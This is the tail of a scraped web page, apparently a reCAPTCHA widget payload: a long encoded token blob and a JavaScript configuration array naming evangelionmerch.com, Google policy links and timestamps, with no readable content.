YLwr7CgirDvcKywqJ/w7VBwq9WwoIRRSLCl8KjwqkDPsKVZcOKwoZfUSN3bhsDJMKjw709w6XDkloLwpzDh0gGIsKND8KwbMKjbsKqwqh8CMO6w4g9wq/DoShrwq4kNcKYwqUsCRVxwo4bf0TDpGlSwp5QJ8O2wqTCq8KUO0lZwo1/NSDCrDvDncKTw5Qkwqldw5nDgHTCksOowrnCtcOkVzcqw5rCh07CmcOERzTDrsO1JMK2wqjDnTHDlcO3VMO6J13ChW1Ow7HCrcK/EsORw7nCvMOVw7vCqAtQwp3DlAwJwooNwpoMw5fDvsKoc2rCsnR2R3YCPX0SAMKZwp9yI8OowqV0wrTDs8KABcOSwpBwCXkYw6ZGGSF+w58+F8OnHUMdw6XDlsKTwp9rV8OmR8OEw5vCnMKtwo1kwqDDpsO5AMO4wo/[base64]/J8KmOA9JwqzCr1kDOMOQw7TCgMKeNMK1w6/[base64]/dcOXw47CksOiw4fDiMKmwpTCik5JwrovPsKKw5cbwqpIwqPCmQbCisOwKyHCtMOhRHPDp8OoXn5YIMO4VMKXwrLCosOtwqnChU4PH1PDocK5w6J/wpbDmGfDoMKbw4XDgsOZwp4dw7nDpsKrZyLDsD8DPS/Dq3Frw4RsZUvDrR3DvsKAZWXCp8KewpohcitZO8O+E8K7w6vDkMK5wqvCsGETaG/Dk8OnfsKjw5EFQFnChsKQwo/CpTcJdi7DpcOveMKLwr/[base64]/[base64]/woXDlsKKRTDClTjCoz1wSmrCpkfCghPCo8OqHC3DkMKCw5/DkXtdw4pZw7fCrBTCnMK2GcOkw7TDssOlwq/Cmhd4w7jDgC52w5DDrMOCw5fCnFtLwqzDsVDCosK1K8K/wp/CuhE+wqhiYFXCmMKHwpM7wod8HUF+w6zDtGtvwrB2wqHDsQw3ED1Pw5kSwr3CvnxLw7d2w4/DnlzDgcKaPsO2w4HDjsKhfcOtw7UTU8O9wplNwq8JwqbCisOAAy9wwrbCm8KEwpoVw6/[base64]/DqMKHw4lzwrFuAMKiw5fCpWHCqgo7w7PClcONZsKEw6NJUmDCijXCm8KpMMOIO8KRNwnCm1oZTcO+wr7DpcK2w41qw77CtMOlPcOaDC5oPsKtSDIwYiPCrMKfw4Z3wp/DqinDpsKKYsKrw4I/YcK1w47CrsKtRjXCiW7CrMKyZsONw7TCthvChAEODcOCc8OIw4TDgRjCh8K7w5zCncOWwp5XNWXCk8O4RzJ5S8Kywpsrw5QEwrLCp1BOwpckwrPChVcSeiJDCTrDmMKxZ8KBfl8Gw7dAR8OzwqQcUsKGwr4/[base64]/[base64]/Cr8Odwo/CrhxIwpLCnER6wp7DswbCllM5IRPCjcKWw4bCnMOnwpB2w7nDvyvCpcOcw6HCj1HCij7CqMOLSk5INsO4w4FGwoDDhFlRw75owrJsHcOUw6gVbQPChsKOwo8/wqI2R8ODDMKLwqt3wr8Aw6l6w7fDlCbDi8OTQ1rDpj8Hwr7DlMKYw5dIKC/DvcOew6RxwohXaxHCokFaw63ClnQDwo0yw6fCsAvDhsKXfxwDwoM7wr4sXsOLw5dAw43DrsKqLgoxcmc0RjAjIDPDuMOMKH5qwpXDmMOUw5PDqMOjw5diwr/DmMOEw4TDpcOeLUp2w79MJsOFw5bDlxPDgcObw60jwoBKG8OCL8KgQUXDmMKkwr3DlEozUAQ9w7o3SsOpwqbCmMOjdkdgw5BoDMOdcUjDi8Kdw4dKMMOrLULDnMKsLcKiBm8zZ8KoGwAzIS9rw5TDpMOQK8KJwoNbfA7Cq0LCm8KnZysywqc+LMOULivDqcKPcTRyw4/DucK5B096McKyw4FmbC9tNMKtZEvCvAvDkjpndkbDu3kfw4JvwoIAKhtQdlXDisOlwrRJa8K7AyFLDMKBWn8FwohUwpzDqEh0XHTDrAPDmcKOBsKLw6LDsGVuZsOJwr9TdsKzOibDnW4rP2oAfl/CtsOnw53Du8OfwqfDgcOHQ8KCZUobw7HCkmpQwooNQMK4O3DCicKywqnCqcO3w6LDlsOUBsK7AMO5w4bCtDTDvcKSwqhiRkAzwpjChMOHKcOPFcKVHcKowpsxDXMVQxpndETDoT/DhH7Cj8K+wpzCrUHDncONcsKjQ8OWCR4JwpofHBUvwoASwq/Cp8K8woNVZ1nDoMOBwrPCuFzDtMONwpQSfcO6w58zD8OaYWLCrwNiw7BwE3zCoznCtgTCrMOqIsKEC1LDucOhwrDDs1dWw5zCmMOfwpjCvcKmUsKlPRN9DsK5w4BIBzbCp3HDj1vDlcONDVsewrVCfwNFQ8K8w4/CksO1bwrCv3UtWgw4I33DtQMNFBbDjlTDqj5gHRvCssOXwr/DuMKgwr/[base64]/w5JZCF7CjcKvCMKfw48JwrkWwrM8wpTDlsKFwrLDoWE2GU/DnMOewrTDk8OUwp3DhgVOwrd3w7XDn3bCncOfVcKiwo3DssOde8K1aCQRTcOcw4rDmyXDo8OrfcKhw6pTwogTwrnDhsOuw5XDn3/ChMK7OsKwwq3DvcKPasODw6kpw6MQw79tEsKawoNrwrcaVwrDsGXDt8ObDsKOw4jDvhPCpVduLnzCpcK6w57DmcO8w4/Dh8O4w5jDpBfCvGsGw5NXwo/DssOvworDv8KJw5fDlFLDpMKedHZmMnZWw7fDkQ/DosKKKsO2JMOtw7/[base64]/[base64]/CgsKRw4wXTTjDkURgwqrCq8KMwoTDrsK1w5/[base64]/CpcOvFznCmMKlw4jDmiUkw6HCqGFSwqdmPMKNw59+N8OdXcOJCcOCKMOUwpzDlBjCtMK0C0U4B3PDqMOpTcKJE1s7YhUPw6pwwptwUsOtwpAlLTdMI8OfXcKOwq7DvDfCrcKOwovCvQ3CoRXCusKRB8OTwr9NWsKjacK3Z0/[base64]/dEc5wobDpm0EOcOtYwYqwpTDpsKUw4g4w47DhMKKWMOiw5LDijnCpcOeCsOrw5nDih/CtSrCp8Ojwp0CwoLDrFfCrsOOdsOAGXvDsMOQXsKKIcOnwocsw5ltw7ZaXWrCvHzChyvCmsOqHG1sTA3Cq3A3wqt4PR/CrcKVPQoQDcOvw7ZPw77DiEnDssOcw4NNw7HDtsKjwrxCB8OSwpxDw7fCpMODUBfDjgTDqsOCw65+SDTDmMOrFTXChsOlEcK/cnlteMK9w5HDt8KxLWPDp8OZwpIPYkXDosK2IyjCsMKcYwbDusKSw5BlwoXDgmHDmTJ6w416SsKvwoxEwq9/[base64]/wr8TFMOCXcOxTcO/[base64]/CsOKw5rDqMKGdjp4QcK3IGjDkcKxwq0+awsFE8OhLwQpwoXCjMKcbMKSLcK3wrnCrsOJOcK7acK6w5LDncO5wopYwqDClWYgNjB3R8OVA8OlcgDDvsO8w6oGG3xKw7DCs8KUe8K8BmbCusOJR11Ww4AmR8KJcMKLwrY8w4stJMOCw6JUwqs/wqXDvsOKCx88KMOYSSbCpkXCp8OswqdAwrgywoAww5fCrMKNw5HCkljDiU/[base64]/w7QHw55WIVPClcOZVsKvwpbCt8OGwqdrw6jCj8OBYRkfwoHCmsKnwppPw6fDq8KmwpwVw5PDqljDhSQxaRRMwowhwrDCm2zCgjnCn0VcalZ6R8OEBsOgwp3CiTDDmQ7CgcO5XFgiacOXeSw/w5MmV3dqwqYQwqLCnMKxw5PDk8OKVSlow5PCr8Ouw69+P8KkNgfCm8O4w40BwqUvVmTDm8O4JzdVKwHDk3HCmwBtw6UMwoo9KcORwoFmbcOKw4xeb8OVw4xIGH4wDCZAwqHCiwpJV3PCs0cRDcKXDnIOJ3sOWjN/[base64]/Dv8OVE8Oiw7Mqw5xWZsOfw50dAsOrwp1YMW7Dn8OgAMKTw7PDsMOCw7HCqR/Dn8KUw6J5WsKCXcOYRl3CsSjCosODPxHCkcKmJcK6NUPDgcOGO0QpwojCisOMecO6Dx/CnT3DqcOpwp/DulZOIFgww6pfwo0Pwo/[base64]/Cg1RDw6RVwpnCoBd+wr/ClgDCj2cNbSrDq2fDu2J4w5QBM8K2L8KqBkDDvsOrwo7CmsOGwonDn8OIC8KXQcOCwqVCwrvDmcKUwqo9wrvDtsOIBSbCiS0uw5LDtA7CvTDCgcK6woBtwqLCmlLDiTVKC8Kzw6/CgMOpQQjCrsKdwpMow7rCsCXCr8KLesORwpDDvMKlw4Y3DMOFe8Odw6HDv2fCscOkwonDvWzDmxFRIsOcacOPacKBwo1nwp/Dkg9uDcOww6bDuWQaF8KTwoLDg8O2ecK/w5vDm8Kfw7gzYyhewpBSJsKPw6jDhAcYwpHDmGjCmTzDuMOswp00aMK3wpRHBx1Zw6HCt2hGcTcSQcKjAcOTeCTCtG3Cnls8Hj0kw4fCk3Q1d8KJE8OBbAnDk35zMcK/w4EJYsOHwrlZdMKxwqDCjUkBfkt0EAdeGcOGw4TDhMK/AsKYw45Qw43CgGbCmQ55w5HChGfDlMKiw54bwqTDlUzCvUdhwqklw7nDsy1ww4Akw7zCkUbCsi1OdktwcgxswqXCnMOMM8KLeCEPeMOgw5/ClMOTw43CncOTwpcKHibDgSQmw60XA8Ovwp7DhkDDocKGw78Cw63CsMKyZDXDoMKuw4nDjT09NEnCrcOlwrBXVnteRMOXw4nCjMOvHnsuw7XCksK6w4PCssKkw5koAsKkO8OSw7cWwq/[base64]/DkHsLwo/[base64]/ChCDDh8K0w7USwpoudS1uRsKHwodlw7Vzw59aaAsXbMOQwr4Lw4HDisOKJcOyYUwnWcOwIws9XyvDk8OxI8OWE8OPXcKYw4TCt8OOw6w+w5gNw6TChTVDfUxewprDlsKHwpZyw6YnTiB1w6LDl0HCr8OqXHbCkMKrw6HCuS/[base64]/DvRbDqcKcSF/CgsOPwrsHFgQ7IAnDpw7CucKnFBRRw48JEwjDrcK7w5FGw5Q+ZsKWw5QDwpnCr8Oow5kwPF9gCBfDmMK+FQzCicKiw7PCksKaw5I/[base64]/[base64]/DlMODHcKDdMKkPWfDkgoAw5TDsMOkwrHDpcOnL8OkKDwtwqdWM3/Do8Kxwplzw4TDi1fDvXbCgcOIc8O4w5Eawo93WFLDtELDhgcWfh3CsyDDo8KcAhHDvllhw4rCsMOMw7zCoFJpw7sRU2TCqRBzwoHDoMOYBMO6QyIgPlzCtwPCr8K6wq3Di8Kyw47DocONwpYnw6PCpMO/ATswwogSwp3CuU/ClcO6w6JTG8Oww68LVsKHw6Fuw4YzDGfDvMKkJMOic8O3wpnDqcKJwr1KZSUQwrLDoGoaQ3vCi8OMJBF3w4rDsMKwwrcQWMOlLUNmHcKeXsONwqbClsOvWsKJwo/[base64]/PxHDhAhgw4Zlw7d9dyHCu1caw7FMM8OgwpFaNsO1woNSw7QOc8KqZ1wiN8KnPsKuQ2wOwrEifCTDoMKMEsK9w57DswrDuEzDksOfwo/DogV1Z8Oow5bCrMOGbcOIwrZAwoDDscO1dcKqR8ONw47DncOuNGYbwr5iB8KPHcK0w53CisK9GBZ/ScKHQcOVwr4QwoLDrMOlIsKbVcKbQknDs8K7wr5+KMKEGxRlHcOYw4t9wocsacOCEcOawohdwoUEw7zDqcO1VwbDgsOowp89AhbDucOQKcOWamnCqWXCsMOXWXEbLMO2LsKALDsuOMO/H8ONc8KcccOaLSY+A0sDb8O7Jj4oSjnDgUhHwpdkalodacO7Gz3CslRAw50vw7pAfX9ow5zChcKXYGwpw455w71Uw6HDmRTDslPDhsKieQ/CmXjDksOZIMKhw5U5cMKyJkPDm8KDw5nDtEfCqWDCsmVNwr3DkWDCtcOCecKKegFNJyzCnMKpwqxkw4xOw5FLw5zDmcKodsKcVcKBwq8hWA9CZcO/Tm4WwowLAhE+wokRwp9cSgNBOgRJwqPDlQPDgDLDi8OrwrYiw63DhRnCgMOBcnXDp2Jpwr3DpBE5fXfDqw9QwqLDllo+wpXClcOyw5bDoSPDvzbCo1BFehYYw63Crh4/[base64]/w6HCtcOGwodww7orw4Irw6zCpcK2w4jDoUjCpsKkOTHDvz3CtgLDi3jCiMOMMcK5L8KTw4nDqcODJQjDs8K7w5g6M3jCpcOCTMKxBcOlP8OKdEbCrCLDlQ/CrjRJfzU5ODx9w5U6w7vDmlXDi8KVD2YGKnzDgMKkw5Rpw4BiYVnClsO3wrHChMKHw4PCrgLDmcO+w6AMwqvDv8Klw4BtECfDh8KBd8KYO8O/EcK6EsKvRMKgaQl5QRvClBzCkcO+V2vCpsK9w67CgcOqw6DCvzjCsTsSw5HCnFh2TQ7DpzgUw4LCuETDv0cbWCbDgBh3KcK/w6sfBArCp8OYDsOMwoXCg8KEwq3CtsKBwoIlwp8fwrnCkSNsOx8oPsK/[base64]/CqHBrwrLDqj5Nw4Anw4lzI8Oew50yH8KALsO0wq5DKMKBPmrCrw/Cn8KEw40YDcOzwp3Cm0/[base64]/fcKVwqorw4svYMOhw4sQw4nCgsO0BUjCtsKBwppkwoo/w6zCocK4dmxEGcObOsKpEkbDpgfDjMOlwrUKwpI5w4LCj1AvaXTCqsO1w77DuMK/w73CsCorKUUAw4wJw4nCgFhXL33Ct3PCosORwpnDsnTCtcK1Dz/CjMO+YAnCmcKkw48PJ8KMw5LClFfCosOmOsKqJ8OPwpfDtxTCoMK2Q8KOw4HDuBUMw4h/[base64]/w7HDi2vCk8K8BsKaXhvCssK6w4lEw6s9fsKKDXXDiXrCkMO0wpQWZsO5f1Emw7TCgsOSw5l6w57Dq8KCV8OVHjtPwog9D1gAwohrwrfDig3Dli3CncK/wqDDvcKAKmzDgcKcDXpLw7/CvzsMwqA5UyNZw5HCgMOIw67DtsKIcsKGwpPCusO4WcOHYsOuBMO0wqsjTcO+C8KQF8OVJGHCs1PCkGvCsMOOEBrCp8OifHXDrMOdMsKoVMOeNMKnwoHCk27Cv8OEwrE4KsO/esKOEWgmWMOAwoLClMO6w5VEwqbDqxLDg8OBCCnDnsKKQF1iwrjCmsKtwowhwrfChxrCk8OWw5pmwpXChcKiLMKqw7AGY0cMC3bCn8K0GsKPw63CpXbDhMKpwpHClsKRwo3DpjEMMSfCryjCuVIFCjp4wqwqT8KsFlQKw6TCpxDCt1bChcK4DcKrwr0/AsKFwoPCuH3DrisGw67CrMK+emgVwoLDtGYySsKuLlTDksO8IcOkwp8dw40owrQFw5zDhgbCmcKdw4Q1w5bCk8KQw4hLZxnDgzrDp8Opw5tRw6rDuiPDhsOTwrDCqjIEZsKSwpNyw4MUw75yYFzDoCp6cz/Dq8OkwqXCvEJ7wqgdw5wWwoDClsOCWcKNF2zDmsOow5LDkcOiK8KdYgDDhTJmOMKpNlF3w7PDmE7Dg8O/[base64]/CgMK3LcO6wo0XwqHDjBlLMhcow6xFw7t/YMO3I2fDt0d6Y1vCr8K8woxIdsKYRMKBw48PVMOyw5BoNX5AwoTDrcKYZ0bDlMOew5jDs8K+DnZwwqw5ThZ6K1rDtAFABVVew7fCnHs9UjpKdMObwr7DgcKAwozDvysiOn3Dk8ONe8KwI8Orw63DszdHw7MzXn3DpQM2wrPDm3oBw7/DkjjDrcK5U8Kdw54Aw5xfwoI0wqdXwqZqw6/CmiEZMsOtdcOTCBPCk3DCgiZ8WzoJwrU8w48Iw5ZTw6xyw7vCjMKjTcKlwo7CiRd6w4ofwrnCpxsPwrtZw6jCnMOXABTCsENtE8ODw5NXw4cdwr7Ct2fDp8K6w6IaGEdbwq4tw58mw5AtF18VwpvDtMKyIMOKw7jDq34Rwr8LADRww63ClcKdw7BEw7/[base64]/w7UdMDwqKnUAPMORXHphw6cYw7DCrAwjZgTCtQzCocK6YQUPw45tw7Z/McOrcE18w4DDtsKVw6svw5nDulPDucOhDSg/cxo4w44hfsKCw73DmC9jw6fCuRwLejHDsMOXw7XChcOpwohNwpzChAkMwo7ChMO+S8K5woggw4PCnWnCtsKVCDVgRcK7wpsaFXQ9w5VYZFMhFsOsLcOww4PDh8O3K081OSkkLMKhw4hawohGBC3DlSBuw5/DvTUQwrkpw77Clx8/fXvDm8O7w6h7bMO9woTDuSvDkcODwpTCv8OfSsOmwrLCp2QJw6F3TMKfwrnCmMOrHSIJw6PDqSTCqsO3MSrDnsODwo/DjMOmwoPDgxzDmcKww7LCnHYcOBcUcQgyLcKLBhQHcyUiLDDCh27Dm0h0wpTDmCkmZcKiw68fwrzDtkHDgwvDrMK8wrdhdWggVsO1RRnChMO2HQLDnMOQw5pPwrQKO8O1w5V+WMO+aCRResOKwofDkBd6w7nCpx3DpnHCm3PDh8OFwqUqw4/CmyfCuCpIw40DwoDDuMOOwrkNdHLDu8KCeREqQ1lrwpxzM1/CucO5HMKxHHgKwq5owqQoFcK1SMKRw7fDrcKaw63Dij4/GcKyPX/CvE5IEhclwoZ+Z0BTVMOWGT1AU351e296dxwtNcOOGU9xw73DoVjDhMOkw64Sw5rDkR/DqlIqecKMw7XCgURfIcK5MnXCtcOJwodcw4rCoCgMwqvCn8Kjw7fDg8OzY8KCwp7DsA5oTsOew4hhw4Ucw79GVHBnPxcFJMKiwrrDmsKoHMOEwrbCuUt7w57CiWA/wrVew6Aew4E5dMOBN8Oswq46MMObwrE8FjwQwoAmDGNtw5ADLcOOwqbDkx3DtcKSw6jCvTLCnH/CicOkRcKQbcKOwr1jwo4xDsOVwpoNQsOrwoEKw5LCtTTDtUwqdjnDp38/KMKdw6HDjMOjRBrDsXp2w4glw603wobCiTgJU3jDtsODwpRewqXDscKww4E7Q0l5wr/[base64]/DqsKzwqfCjcKjwr9GwrQ7bMKxe8OqAjYFwqlNwoNjJxbCqMODB0I5wrjDi3jCrgrCgl/CrDzDucODw51Mw7RUw6BNXx/CtkjClyrDnMOpQiNdW8OfQ0ESQ0HDmUYaCQjCqlVaHsO8w5k7PBYvHAjDtsKTOWJcwrjCthPDpMKawq82JlPCksOPOXbCpmUQdMOHV0IHw5DDtU7CuMOvw6l6w4NOfsK4LyPChMK6w5owVH/DqMOVYwnCmsOPBcK2w4zDnQwrwqHDvV9Fwr0EL8OBC3jChUTDsz/Cv8KsF8KPwpEEC8KYL8O9AsKFL8Kscw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evangelionmerch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qe4R/AaPN83lF7WanlXGcTZMnvIBBavSVULi1WUWXeI\\u003d\x22,1,0,null,1,1769018072081,0,0,[23],null,[102],\x22RC-KVbdZ_vj_wkr5w\x22,null,null,null,null,null,\x220dAFcWeA4tYc_gLg6YeywKb0qNZGjptFHEEwKtU-Gf0r-yHe0WLCbrzW6FEX2CLLvKhMPx58J8UAtoOtCpRxJx72dQDO8W16Jo3A\x22,1769100872009]");
    </script></body></html>